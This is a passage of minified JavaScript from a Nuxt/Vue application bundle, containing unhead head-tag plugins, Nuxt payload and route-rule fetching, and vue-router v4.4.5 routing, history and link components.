l[f]=="string"&&(l[f]=or(l[f],s,o,l.tag==="script"&&l.props.type.endsWith("json")))}e._templateParams=s,e._separator=o},"tags:afterResolve":({tags:t})=>{let n;for(let r=0;r<t.length;r+=1){const s=t[r];s.tag==="title"&&s.processTemplateParams!==!1&&(n=s)}n!=null&&n.textContent&&(n.textContent=or(n.textContent,e._templateParams,e._separator))}}}),mp={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n,r;for(let s=0;s<t.length;s+=1){const o=t[s];o.tag==="title"?n=o:o.tag==="titleTemplate"&&(r=o)}if(r&&n){const s=xi(r.textContent,n.textContent);s!==null?n.textContent=s||n.textContent:e.tags.splice(e.tags.indexOf(n),1)}else if(r){const s=xi(r.textContent);s!==null&&(r.textContent=s,r.tag="title",r=void 0)}r&&e.tags.splice(e.tags.indexOf(r),1)}}},yp={hooks:{"tags:afterResolve":e=>{for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&(t.props.type==="application/ld+json"||t.props.type==="application/json")?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp(`</${t.tag}`,"g"),`<\\/${t.tag}`))}}};let ic;function _p(e={}){const t=bp(e);return t.use(sp()),ic=t}function ki(e,t){return!e||e==="server"&&t||e==="client"&&!t}function bp(e={}){const t=ja();t.addHooks(e.hooks||{}),e.document=e.document||(qh?document:void 0);const n=!e.document,r=()=>{l.dirty=!0,t.callHook("entries:updated",l)};let s=0,o=[];const i=[],l={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return o},use(a){const f=typeof a=="function"?a(l):a;(!f.key||!i.some(c=>c.key===f.key))&&(i.push(f),ki(f.mode,n)&&t.addHooks(f.hooks||{}))},push(a,f){f==null||delete f.head;const c={_i:s++,input:a,...f};return ki(c.mode,n)&&(o.push(c),r()),{dispose(){o=o.filter(u=>u._i!==c._i),r()},patch(u){for(const d of o)d._i===c._i&&(d.input=c.input=u);r()}}},async resolveTags(){const a={tags:[],entries:[...o]};await t.callHook("entries:resolve",a);for(const f of a.entries){const c=f.resolvedInput||f.input;if(f.resolvedInput=await(f.transform?f.transform(c):c),f.resolvedInput)for(const u of await Yh(f)){const d={tag:u,entry:f,resolvedOptions:l.resolvedOptions};await t.callHook("tag:normalise",d),a.tags.push(d.tag)}}return await t.callHook("tags:beforeResolve",a),await t.callHook("tags:resolve",a),await t.callHook("tags:afterResolve",a),a.tags},ssr:n};return[ip,fp,ap,up,dp,gp,mp,yp,...(e==null?void 0:e.plugins)||[]].forEach(a=>l.use(a)),l.hooks.callHook("init",l),l}function vp(){return ic}const wp=Ea[0]==="3";function Ep(e){return typeof e=="function"?e():ue(e)}function Ks(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=Ep(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Ks(n));if(typeof t=="object"){const n={};for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=ue(t[r]);continue}n[r]=Ks(t[r])}return n}return t}const Tp={hooks:{"entries:resolve":e=>{for(const t of e.entries)t.resolvedInput=Ks(t.input)}}},lc="usehead";function Rp(e){return{install(n){wp&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(lc,e))}}.install}function Sp(e={}){e.domDelayFn=e.domDelayFn||(n=>yn(()=>setTimeout(()=>n(),0)));const t=_p(e);return t.use(Tp),t.install=Rp(t),t}const Ws=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},qs="__unhead_injection_handler__";function Cp(e){Ws[qs]=e}function Mm(){return qs in Ws?Ws[qs]():Oe(lc)||vp()}let cr,ur;function xp(){return cr=$fetch(Eo(`builds/meta/${Ur().app.buildId}.json`),{responseType:"json"}),cr.then(e=>{ur=Rh(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),cr}function Wr(){return cr||xp()}async function So(e){if(await Wr(),!ur)return console.error("[nuxt] Error creating app manifest matcher.",ur),{};try{return Va({},...ur.matchAll(e).reverse())}catch(t){return console.error("[nuxt] Error matching route rules.",t),{}}}async function Ai(e,t={}){const n=await Ap(e,t),r=ge(),s=r._payloadCache=r._payloadCache||{};return n in s||(s[n]=cc(e).then(o=>o?ac(n).then(i=>i||(delete s[n],null)):(s[n]=null,null))),s[n]}const kp="_payload.json";async function Ap(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||Jt(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=Ur(),s=t.hash||(t.fresh?Date.now():r.app.buildId),o=r.app.cdnURL,i=o&&await cc(e)?o:r.app.baseURL;return wo(i,n.pathname,kp+(s?`?${s}`:""))}async function ac(e){const t=fetch(e).then(n=>n.text().then(uc));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function cc(e=To().path){if(e=vo(e),(await Wr()).prerendered.includes(e))return!0;const n=await So(e);return!!n.prerender&&!n.redirect}let Dt=null;async function Pp(){var r;if(Dt)return Dt;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await uc(e.textContent||""),n=e.dataset.src?await ac(e.dataset.src):void 0;return Dt={...t,...n,...window.__NUXT__},(r=Dt.config)!=null&&r.public&&(Dt.config.public=Ht(Dt.config.public)),Dt}async function uc(e){return await Bh(e,ge()._payloadRevivers)}function Op(e,t){ge()._payloadRevivers[e]=t}const Gs={NuxtError:e=>Kr(e),EmptyShallowRef:e=>Nn(e==="_"?void 0:e==="0n"?BigInt(0):Tr(e)),EmptyRef:e=>gt(e==="_"?void 0:e==="0n"?BigInt(0):Tr(e)),ShallowRef:e=>Nn(e),ShallowReactive:e=>ht(e),Ref:e=>gt(e),Reactive:e=>Ht(e)};Gs.Island=({key:e,params:t,result:n})=>{const r=ge();return r.isHydrating||(r.payload.data[e]=r.payload.data[e]||$fetch(`/__nuxt_island/${e}.json`,{responseType:"json",...t?{params:t}:{}}).then(s=>(r.payload.data[e]=s,s))),{html:"",...n}};const Mp=tt({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const r in Gs)Op(r,Gs[r]);Object.assign(e.payload,([t,n]=un(()=>e.runWithContext(Pp)),t=await t,n(),t)),window.__NUXT__=e.payload}}),Ip=[],Hp=tt({name:"nuxt:head",enforce:"pre",setup(e){const t=Sp({plugins:Ip});Cp(()=>ge().vueApp._context.provides.usehead),e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await oc(t)};t.hooks.hook("dom:beforeRender",s=>{s.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.4.5
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const en=typeof document<"u";function fc(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function Lp(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&fc(e.default)}const oe=Object.assign;function fs(e,t){const n={};for(const r in t){const s=t[r];n[r]=et(s)?s.map(e):e(s)}return n}const Mn=()=>{},et=Array.isArray,dc=/#/g,$p=/&/g,Np=/\//g,jp=/=/g,Dp=/\?/g,hc=/\+/g,Fp=/%5B/g,Bp=/%5D/g,pc=/%5E/g,Up=/%60/g,gc=/%7B/g,Vp=/%7C/g,mc=/%7D/g,Kp=/%20/g;function Co(e){return encodeURI(""+e).replace(Vp,"|").replace(Fp,"[").replace(Bp,"]")}function Wp(e){return Co(e).replace(gc,"{").replace(mc,"}").replace(pc,"^")}function Js(e){return Co(e).replace(hc,"%2B").replace(Kp,"+").replace(dc,"%23").replace($p,"%26").replace(Up,"`").replace(gc,"{").replace(mc,"}").replace(pc,"^")}function qp(e){return Js(e).replace(jp,"%3D")}function Gp(e){return Co(e).replace(dc,"%23").replace(Dp,"%3F")}function Jp(e){return e==null?"":Gp(e).replace(Np,"%2F")}function Bn(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const zp=/\/$/,Qp=e=>e.replace(zp,"");function ds(e,t,n="/"){let r,s={},o="",i="";const l=t.indexOf("#");let a=t.indexOf("?");return l<a&&l>=0&&(a=-1),a>-1&&(r=t.slice(0,a),o=t.slice(a+1,l>-1?l:t.length),s=e(o)),l>-1&&(r=r||t.slice(0,l),i=t.slice(l,t.length)),r=eg(r??t,n),{fullPath:r+(o&&"?")+o+i,path:r,query:s,hash:Bn(i)}}function Xp(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Pi(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function Yp(e,t,n){const r=t.matched.length-1,s=n.matched.length-1;return r>-1&&r===s&&pn(t.matched[r],n.matched[s])&&yc(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function pn(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function yc(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Zp(e[n],t[n]))return!1;return!0}function Zp(e,t){return et(e)?Oi(e,t):et(t)?Oi(t,e):e===t}function Oi(e,t){return et(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function eg(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),s=r[r.length-1];(s===".."||s===".")&&r.push("");let o=n.length-1,i,l;for(i=0;i<r.length;i++)if(l=r[i],l!==".")if(l==="..")o>1&&o--;else break;return n.slice(0,o).join("/")+"/"+r.slice(i).join("/")}const Qe={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Un;(function(e){e.pop="pop",e.push="push"})(Un||(Un={}));var In;(function(e){e.back="back",e.forward="forward",e.unknown=""})(In||(In={}));function tg(e){if(!e)if(en){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),Qp(e)}const ng=/^[^#]+#/;function rg(e,t){return e.replace(ng,"#")+t}function sg(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const qr=()=>({left:window.scrollX,top:window.scrollY});function og(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),s=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!s)return;t=sg(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Mi(e,t){return(history.state?history.state.position-t:-1)+e}const zs=new Map;function ig(e,t){zs.set(e,t)}function lg(e){const t=zs.get(e);return zs.delete(e),t}let ag=()=>location.protocol+"//"+location.host;function _c(e,t){const{pathname:n,search:r,hash:s}=t,o=e.indexOf("#");if(o>-1){let l=s.includes(e.slice(o))?e.slice(o).length:1,a=s.slice(l);return a[0]!=="/"&&(a="/"+a),Pi(a,"")}return Pi(n,e)+r+s}function cg(e,t,n,r){let s=[],o=[],i=null;const l=({state:d})=>{const p=_c(e,location),_=n.value,v=t.value;let k=0;if(d){if(n.value=p,t.value=d,i&&i===_){i=null;return}k=v?d.position-v.position:0}else r(p);s.forEach(T=>{T(n.value,_,{delta:k,type:Un.pop,direction:k?k>0?In.forward:In.back:In.unknown})})};function a(){i=n.value}function f(d){s.push(d);const p=()=>{const _=s.indexOf(d);_>-1&&s.splice(_,1)};return o.push(p),p}function c(){const{history:d}=window;d.state&&d.replaceState(oe({},d.state,{scroll:qr()}),"")}function u(){for(const d of o)d();o=[],window.removeEventListener("popstate",l),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",l),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:a,listen:f,destroy:u}}function Ii(e,t,n,r=!1,s=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:s?qr():null}}function ug(e){const{history:t,location:n}=window,r={value:_c(e,n)},s={value:t.state};s.value||o(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function o(a,f,c){const u=e.indexOf("#"),d=u>-1?(n.host&&document.querySelector("base")?e:e.slice(u))+a:ag()+e+a;try{t[c?"replaceState":"pushState"](f,"",d),s.value=f}catch(p){console.error(p),n[c?"replace":"assign"](d)}}function i(a,f){const c=oe({},t.state,Ii(s.value.back,a,s.value.forward,!0),f,{position:s.value.position});o(a,c,!0),r.value=a}function l(a,f){const c=oe({},s.value,t.state,{forward:a,scroll:qr()});o(c.current,c,!0);const u=oe({},Ii(r.value,a,null),{position:c.position+1},f);o(a,u,!1),r.value=a}return{location:r,state:s,push:l,replace:i}}function bc(e){e=tg(e);const t=ug(e),n=cg(e,t.state,t.location,t.replace);function r(o,i=!0){i||n.pauseListeners(),history.go(o)}const s=oe({location:"",base:e,go:r,createHref:rg.bind(null,e)},t,n);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}function fg(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),bc(e)}function dg(e){return typeof e=="string"||e&&typeof e=="object"}function vc(e){return typeof e=="string"||typeof e=="symbol"}const wc=Symbol("");var Hi;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Hi||(Hi={}));function gn(e,t){return oe(new Error,{type:e,[wc]:!0},t)}function ct(e,t){return e instanceof Error&&wc in e&&(t==null||!!(e.type&t))}const Li="[^/]+?",hg={sensitive:!1,strict:!1,start:!0,end:!0},pg=/[.+*?^${}()[\]/\\]/g;function gg(e,t){const n=oe({},hg,t),r=[];let s=n.start?"^":"";const o=[];for(const f of e){const c=f.length?[]:[90];n.strict&&!f.length&&(s+="/");for(let u=0;u<f.length;u++){const d=f[u];let p=40+(n.sensitive?.25:0);if(d.type===0)u||(s+="/"),s+=d.value.replace(pg,"\\$&"),p+=40;else if(d.type===1){const{value:_,repeatable:v,optional:k,regexp:T}=d;o.push({name:_,repeatable:v,optional:k});const E=T||Li;if(E!==Li){p+=10;try{new RegExp(`(${E})`)}catch(y){throw new Error(`Invalid custom RegExp for param "${_}" (${E}): `+y.message)}}let g=v?`((?:${E})(?:/(?:${E}))*)`:`(${E})`;u||(g=k&&f.length<2?`(?:/${g})`:"/"+g),k&&(g+="?"),s+=g,p+=20,k&&(p+=-8),v&&(p+=-20),E===".*"&&(p+=-50)}c.push(p)}r.push(c)}if(n.strict&&n.end){const f=r.length-1;r[f][r[f].length-1]+=.7000000000000001}n.strict||(s+="/?"),n.end?s+="$":n.strict&&(s+="(?:/|$)");const i=new RegExp(s,n.sensitive?"":"i");function l(f){const c=f.match(i),u={};if(!c)return null;for(let d=1;d<c.length;d++){const p=c[d]||"",_=o[d-1];u[_.name]=p&&_.repeatable?p.split("/"):p}return u}function a(f){let c="",u=!1;for(const d of e){(!u||!c.endsWith("/"))&&(c+="/"),u=!1;for(const p of d)if(p.type===0)c+=p.value;else if(p.type===1){const{value:_,repeatable:v,optional:k}=p,T=_ in f?f[_]:"";if(et(T)&&!v)throw new Error(`Provided param "${_}" is an array but it is not repeatable (* or + modifiers)`);const E=et(T)?T.join("/"):T;if(!E)if(k)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):u=!0);else throw new Error(`Missing required param "${_}"`);c+=E}}return c||"/"}return{re:i,score:r,keys:o,parse:l,stringify:a}}function mg(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Ec(e,t){let n=0;const r=e.score,s=t.score;for(;n<r.length&&n<s.length;){const o=mg(r[n],s[n]);if(o)return o;n++}if(Math.abs(s.length-r.length)===1){if($i(r))return 1;if($i(s))return-1}return s.length-r.length}function $i(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const yg={type:0,value:""},_g=/[a-zA-Z0-9_]/;function bg(e){if(!e)return[[]];if(e==="/")return[[yg]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(p){throw new Error(`ERR (${n})/"${f}": ${p}`)}let n=0,r=n;const s=[];let o;function i(){o&&s.push(o),o=[]}let l=0,a,f="",c="";function u(){f&&(n===0?o.push({type:0,value:f}):n===1||n===2||n===3?(o.length>1&&(a==="*"||a==="+")&&t(`A repeatable param (${f}) must be alone in its segment. eg: '/:ids+.`),o.push({type:1,value:f,regexp:c,repeatable:a==="*"||a==="+",optional:a==="*"||a==="?"})):t("Invalid state to consume buffer"),f="")}function d(){f+=a}for(;l<e.length;){if(a=e[l++],a==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:a==="/"?(f&&u(),i()):a===":"?(u(),n=1):d();break;case 4:d(),n=r;break;case 1:a==="("?n=2:_g.test(a)?d():(u(),n=0,a!=="*"&&a!=="?"&&a!=="+"&&l--);break;case 2:a===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+a:n=3:c+=a;break;case 3:u(),n=0,a!=="*"&&a!=="?"&&a!=="+"&&l--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${f}"`),u(),i(),s}function vg(e,t,n){const r=gg(bg(e.path),n),s=oe(r,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function wg(e,t){const n=[],r=new Map;t=Fi({strict:!1,end:!0,sensitive:!1},t);function s(u){return r.get(u)}function o(u,d,p){const _=!p,v=ji(u);v.aliasOf=p&&p.record;const k=Fi(t,u),T=[v];if("alias"in u){const y=typeof u.alias=="string"?[u.alias]:u.alias;for(const w of y)T.push(ji(oe({},v,{components:p?p.record.components:v.components,path:w,aliasOf:p?p.record:v})))}let E,g;for(const y of T){const{path:w}=y;if(d&&w[0]!=="/"){const C=d.record.path,I=C[C.length-1]==="/"?"":"/";y.path=d.record.path+(w&&I+w)}if(E=vg(y,d,k),p?p.alias.push(E):(g=g||E,g!==E&&g.alias.push(E),_&&u.name&&!Di(E)&&i(u.name)),Tc(E)&&a(E),v.children){const C=v.children;for(let I=0;I<C.length;I++)o(C[I],E,p&&p.children[I])}p=p||E}return g?()=>{i(g)}:Mn}function i(u){if(vc(u)){const d=r.get(u);d&&(r.delete(u),n.splice(n.indexOf(d),1),d.children.forEach(i),d.alias.forEach(i))}else{const d=n.indexOf(u);d>-1&&(n.splice(d,1),u.record.name&&r.delete(u.record.name),u.children.forEach(i),u.alias.forEach(i))}}function l(){return n}function a(u){const d=Rg(u,n);n.splice(d,0,u),u.record.name&&!Di(u)&&r.set(u.record.name,u)}function f(u,d){let p,_={},v,k;if("name"in u&&u.name){if(p=r.get(u.name),!p)throw gn(1,{location:u});k=p.record.name,_=oe(Ni(d.params,p.keys.filter(g=>!g.optional).concat(p.parent?p.parent.keys.filter(g=>g.optional):[]).map(g=>g.name)),u.params&&Ni(u.params,p.keys.map(g=>g.name))),v=p.stringify(_)}else if(u.path!=null)v=u.path,p=n.find(g=>g.re.test(v)),p&&(_=p.parse(v),k=p.record.name);else{if(p=d.name?r.get(d.name):n.find(g=>g.re.test(d.path)),!p)throw gn(1,{location:u,currentLocation:d});k=p.record.name,_=oe({},d.params,u.params),v=p.stringify(_)}const T=[];let E=p;for(;E;)T.unshift(E.record),E=E.parent;return{name:k,path:v,params:_,matched:T,meta:Tg(T)}}e.forEach(u=>o(u));function c(){n.length=0,r.clear()}return{addRoute:o,resolve:f,removeRoute:i,clearRoutes:c,getRoutes:l,getRecordMatcher:s}}function Ni(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function ji(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:Eg(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function Eg(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Di(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Tg(e){return e.reduce((t,n)=>oe(t,n.meta),{})}function Fi(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function Rg(e,t){let n=0,r=t.length;for(;n!==r;){const o=n+r>>1;Ec(e,t[o])<0?r=o:n=o+1}const s=Sg(e);return s&&(r=t.lastIndexOf(s,r-1)),r}function Sg(e){let t=e;for(;t=t.parent;)if(Tc(t)&&Ec(e,t)===0)return t}function Tc({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function Cg(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let s=0;s<r.length;++s){const o=r[s].replace(hc," "),i=o.indexOf("="),l=Bn(i<0?o:o.slice(0,i)),a=i<0?null:Bn(o.slice(i+1));if(l in t){let f=t[l];et(f)||(f=t[l]=[f]),f.push(a)}else t[l]=a}return t}function Bi(e){let t="";for(let n in e){const r=e[n];if(n=qp(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(et(r)?r.map(o=>o&&Js(o)):[r&&Js(r)]).forEach(o=>{o!==void 0&&(t+=(t.length?"&":"")+n,o!=null&&(t+="="+o))})}return t}function xg(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=et(r)?r.map(s=>s==null?null:""+s):r==null?r:""+r)}return t}const kg=Symbol(""),Ui=Symbol(""),xo=Symbol(""),ko=Symbol(""),Qs=Symbol("");function En(){let e=[];function t(r){return e.push(r),()=>{const s=e.indexOf(r);s>-1&&e.splice(s,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function xt(e,t,n,r,s,o=i=>i()){const i=r&&(r.enterCallbacks[s]=r.enterCallbacks[s]||[]);return()=>new Promise((l,a)=>{const f=d=>{d===!1?a(gn(4,{from:n,to:t})):d instanceof Error?a(d):dg(d)?a(gn(2,{from:t,to:d})):(i&&r.enterCallbacks[s]===i&&typeof d=="function"&&i.push(d),l())},c=o(()=>e.call(r&&r.instances[s],t,n,f));let u=Promise.resolve(c);e.length<3&&(u=u.then(f)),u.catch(d=>a(d))})}function hs(e,t,n,r,s=o=>o()){const o=[];for(const i of e)for(const l in i.components){let a=i.components[l];if(!(t!=="beforeRouteEnter"&&!i.instances[l]))if(fc(a)){const c=(a.__vccOpts||a)[t];c&&o.push(xt(c,n,r,i,l,s))}else{let f=a();o.push(()=>f.then(c=>{if(!c)throw new Error(`Couldn't resolve component "${l}" at "${i.path}"`);const u=Lp(c)?c.default:c;i.mods[l]=c,i.components[l]=u;const p=(u.__vccOpts||u)[t];return p&&xt(p,n,r,i,l,s)()}))}}return o}function Vi(e){const t=Oe(xo),n=Oe(ko),r=We(()=>{const a=ue(e.to);return t.resolve(a)}),s=We(()=>{const{matched:a}=r.value,{length:f}=a,c=a[f-1],u=n.matched;if(!c||!u.length)return-1;const d=u.findIndex(pn.bind(null,c));if(d>-1)return d;const p=Ki(a[f-2]);return f>1&&Ki(c)===p&&u[u.length-1].path!==p?u.findIndex(pn.bind(null,a[f-2])):d}),o=We(()=>s.value>-1&&Mg(n.params,r.value.params)),i=We(()=>s.value>-1&&s.value===n.matched.length-1&&yc(n.params,r.value.params));function l(a={}){return Og(a)?t[ue(e.replace)?"replace":"push"](ue(e.to)).catch(Mn):Promise.resolve()}return{route:r,href:We(()=>r.value.href),isActive:o,isExactActive:i,navigate:l}}const Ag=Lt({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Vi,setup(e,{slots:t}){const n=Ht(Vi(e)),{options:r}=Oe(xo),s=We(()=>({[Wi(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Wi(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const o=t.default&&t.default(n);return e.custom?o:Le("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:s.value},o)}}}),Pg=Ag;function Og(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function Mg(e,t){for(const n in t){const r=t[n],s=e[n];if(typeof r=="string"){if(r!==s)return!1}else if(!et(s)||s.length!==r.length||r.some((o,i)=>o!==s[i]))return!1}return!0}function Ki(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Wi=(e,t,n)=>e??t??n,Ig=Lt({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Oe(Qs),s=We(()=>e.route||r.value),o=Oe(Ui,0),i=We(()=>{let f=ue(o);const{matched:c}=s.value;let u;for(;(u=c[f])&&!u.components;)f++;return f}),l=We(()=>s.value.matched[i.value]);Kt(Ui,We(()=>i.value+1)),Kt(kg,l),Kt(Qs,s);const a=gt();return an(()=>[a.value,l.value,e.name],([f,c,u],[d,p,_])=>{c&&(c.instances[u]=f,p&&p!==c&&f&&f===d&&(c.leaveGuards.size||(c.leaveGuards=p.leaveGuards),c.updateGuards.size||(c.updateGuards=p.updateGuards))),f&&c&&(!p||!pn(c,p)||!d)&&(c.enterCallbacks[u]||[]).forEach(v=>v(f))},{flush:"post"}),()=>{const f=s.value,c=e.name,u=l.value,d=u&&u.components[c];if(!d)return qi(n.default,{Component:d,route:f});const p=u.props[c],_=p?p===!0?f.params:typeof p=="function"?p(f):p:null,k=Le(d,oe({},_,t,{onVnodeUnmounted:T=>{T.component.isUnmounted&&(u.instances[c]=null)},ref:a}));return qi(n.default,{Component:k,route:f})||k}}});function qi(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const Rc=Ig;function Hg(e){const t=wg(e.routes,e),n=e.parseQuery||Cg,r=e.stringifyQuery||Bi,s=e.history,o=En(),i=En(),l=En(),a=Nn(Qe);let f=Qe;en&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=fs.bind(null,S=>""+S),u=fs.bind(null,Jp),d=fs.bind(null,Bn);function p(S,F){let j,K;return vc(S)?(j=t.getRecordMatcher(S),K=F):K=S,t.addRoute(K,j)}function _(S){const F=t.getRecordMatcher(S);F&&t.removeRoute(F)}function v(){return t.getRoutes().map(S=>S.record)}function k(S){return!!t.getRecordMatcher(S)}function T(S,F){if(F=oe({},F||a.value),typeof S=="string"){const m=ds(n,S,F.path),b=t.resolve({path:m.path},F),x=s.createHref(m.fullPath);return oe(m,b,{params:d(b.params),hash:Bn(m.hash),redirectedFrom:void 0,href:x})}let j;if(S.path!=null)j=oe({},S,{path:ds(n,S.path,F.path).path});else{const m=oe({},S.params);for(const b in m)m[b]==null&&delete m[b];j=oe({},S,{params:u(m)}),F.params=u(F.params)}const K=t.resolve(j,F),ne=S.hash||"";K.params=c(d(K.params));const de=Xp(r,oe({},S,{hash:Wp(ne),path:K.path})),h=s.createHref(de);return oe({fullPath:de,hash:ne,query:r===Bi?xg(S.query):S.query||{}},K,{redirectedFrom:void 0,href:h})}function E(S){return typeof S=="string"?ds(n,S,a.value.path):oe({},S)}function g(S,F){if(f!==S)return gn(8,{from:F,to:S})}function y(S){return I(S)}function w(S){return y(oe(E(S),{replace:!0}))}function C(S){const F=S.matched[S.matched.length-1];if(F&&F.redirect){const{redirect:j}=F;let K=typeof j=="function"?j(S):j;return typeof K=="string"&&(K=K.includes("?")||K.includes("#")?K=E(K):{path:K},K.params={}),oe({query:S.query,hash:S.hash,params:K.path!=null?{}:S.params},K)}}function I(S,F){const j=f=T(S),K=a.value,ne=S.state,de=S.force,h=S.replace===!0,m=C(j);if(m)return I(oe(E(m),{state:typeof m=="object"?oe({},ne,m.state):ne,force:de,replace:h}),F||j);const b=j;b.redirectedFrom=F;let x;return!de&&Yp(r,K,j)&&(x=gn(16,{to:b,from:K}),nt(K,K,!0,!1)),(x?Promise.resolve(x):M(b,K)).catch(R=>ct(R)?ct(R,2)?R:bt(R):V(R,b,K)).then(R=>{if(R){if(ct(R,2))return I(oe({replace:h},E(R.to),{state:typeof R.to=="object"?oe({},ne,R.to.state):ne,force:de}),F||b)}else R=O(b,K,!0,h,ne);return W(b,K,R),R})}function U(S,F){const j=g(S,F);return j?Promise.reject(j):Promise.resolve()}function H(S){const F=Qt.values().next().value;return F&&typeof F.runWithContext=="function"?F.runWithContext(S):S()}function M(S,F){let j;const[K,ne,de]=Lg(S,F);j=hs(K.reverse(),"beforeRouteLeave",S,F);for(const m of K)m.leaveGuards.forEach(b=>{j.push(xt(b,S,F))});const h=U.bind(null,S,F);return j.push(h),Be(j).then(()=>{j=[];for(const m of o.list())j.push(xt(m,S,F));return j.push(h),Be(j)}).then(()=>{j=hs(ne,"beforeRouteUpdate",S,F);for(const m of ne)m.updateGuards.forEach(b=>{j.push(xt(b,S,F))});return j.push(h),Be(j)}).then(()=>{j=[];for(const m of 